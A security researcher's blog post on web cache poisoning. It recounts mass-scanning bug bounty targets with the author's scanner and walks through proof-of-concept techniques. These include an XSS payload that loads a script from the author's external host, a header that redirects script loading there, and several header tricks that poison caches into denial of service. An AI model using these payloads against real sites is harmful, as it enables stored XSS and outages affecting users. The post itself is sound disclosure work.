8 minutes

403 Help is Forbidden - Web Cache Poisoning in the Wild

TLDR

Wrote a Web Cache Poisoning scanner tailored for mass scanning that features all the web cache poisoning techniques I know of. Ran it against bug bounties. Found high hundreds of Cache Poisoned Denial of Services (affecting e.g. popular SaaS products, financial and health websites, as well as European governmental websites) as well as two Cached Reflected XSS (= Stored XSS). Cached Poisoned Denial of Service didn’t generate much interest, but XSS earned me good money.

Prolog

In 2021, I chose web cache poisoning as the topic for my bachelor’s thesis. I chose it because of the excellent papers Practical Web Cache Poisoning (2018, James Kettle), Your Cache Has Fallen: Cache-Poisoned Denial-of-Service Attack (2019, Hoai Viet Nguyen, Luigi Lo Iacono, and Hannes Federrath), and Web Cache Entanglement: Novel Pathways to Poisoning (2020, James Kettle). I gathered all the known web cache poisoning techniques, sorted them into categories, and bundeled them into a scanner: the Web Cache Vulnerability Scanner (WCVS). Additionally, I scanned 51 of the top 1000 websites for web cache poisoning. However, the results weren’t that great. There were too many false positives, and only 11 instances of non-malicious cached content injections.

Nevertheless, throughout the years, I maintained the scanner, fixing bugs and adding and improving techniques. The positive feedback was motivating, and a few bug bounty hunters thanked me for helping them earn good money using the scanner. Every once in a while, I thought about running the scanner against some bug bounties again. This finally led me to my next spare-time project: Improving the scanner and running it against bug bounties!

Automation is Key

Because of my time constraints, I needed to make the process as efficient as possible. Thus, I created scripts for the following:

- Download a huge list of bug bounty subdomains from Chaos by Project Discovery. In fact, there were over 10 million subdomains!

- Run httpx (20 instances in parallel) to deduplicate the subdomains and remove the inactive ones, decreasing the number of targets to 56.000.

- Run WCVS (35 instances in parallel) over them. With all of that automated, I only had to manually review the JSON reports generated by WCVS.

Results

WCVS identified:

- over 600 independent instances of DoS (independent = counting cloud products, such as SaaS and PaaS, only once)

- over 200 independent instances of reflected and cached content injections

- two of these were reflected XSS, which gets escalated to stored XSS due to caching

The vulnerable web apps where:

- Helpcenter SaaS solutions (if you search for a company’s helpcenter, chances are high they are using of these :) )

- CRM SaaS solutions, App PaaS solutions, Cloud Storages

- European Governments

- (Food) Delivery Services, Car-Sharing Services

- Financial and Health (e.g. doctor appointment scheduling) web applications

- and many more…

Now, let’s move on to the fun stuff: some PoCs :)



XSS via Parameter Pollution

Here we have a blog which reflects the query string. The query string gets JSON encoded but is embedded into a HTML attribute context, which enables XSS. Using the payload "><script/src=https://kirlia.de/xss.js></script> we can load and execute arbitrary javascript files.





All parameters are included in the cache key, but only their first occurence. However, the web app takes the last occurrence. This discrepancy can be exploited. EFor example, you can choose a common parameter, such as utm_source=google.com, and then add utm_source=PAYLOAD.

If you then request the page a second time with only the first benign value, you will receive a cached response.

If you then request the page a second time with only the first benign value, you will receive a cached response.

However, this cached response has the XSS payload embedded :)

However, this cached response has the XSS payload embedded :)



XSS due to Open Redirect via X-Forwarded-Host

Here, the webapp tries to load a JavaScript file, resulting in a 302 redirect. However, the target host of the redirect can be modified via the X-Forwarded-Host header. Further, this header is not included in the cache key! Thus we can use X-Forwarded-Host: www.kirlia.de to let the webapp load our JavaScript file at https://www.kirlia.de/agent-app/login.



DOS via X-Forwarded-Scheme

The X-Forwarded-Scheme header overrides the Scheme to http leading the webapp to redirect to https.

This redirect gets cached, leading to an infinite redirect loop, because https://example.com/ redirects to https://example.com/. This is a fairly common problem with Cloudflare.



DOS via Range

The Range header contains an invalid bytes count, leading to a 416 error that gets cached.

DOS via XSS Payload

A header contains a XSS Payload leading to a 403 Forbidden, which gets cached.



DOS via X-Amz-Website-Redirect-Location (AWS specific)

The X-Amz-Website-Redirect-Location is AWS specific. An invalid value may lead to an error message which gets cached.



DOS via too large Header Fields (HHO)

If the cache can support a larger header field than the web server, it may forward requests with large header fields to the web server. The web server will return an error, which will be cached.



DOS via X-Rewrite-URL (Craft CMS specific)

X-Rewrite-Url can be used for Craft CMS to request another path than the one specified in the first line of the request. Specifying a non-existent path leads to a 404, while the specification of a path suffering from open redirect may even lead to a cached open redirect.



DOS via X-Middleware-Prefetch (Next.js specific)

X-Middleware-Prefetch: 1 is a Next.js specific quirk which leads to a response containing only {} in its body. Thus we have a DoS with a 200 status code, which tend to get cached way longer than error status codes.

